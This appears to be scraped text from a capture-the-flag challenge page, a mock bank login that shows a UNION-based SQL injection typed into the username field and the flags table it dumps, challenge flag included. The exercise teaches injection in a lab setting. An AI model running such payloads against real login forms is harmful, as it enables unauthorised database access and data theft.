 Login - Bank Database CTF
Try looking in the flags table. Columns: flag, value
Username:
Password:
Login
SELECT * FROM users WHERE username='' union select group_concat(flag, value),2,3 from flags-- -' AND password='d';
Query Results
Canadastole too many colors from the US,Chall has nothing to do with slim shadyflag{3min3m_kind@_wa$hed},Chinathe spirit of Mao lives on in the non-GMO milk,Mexicotoo similar to italy,USAgets the patriotism flowing 2 3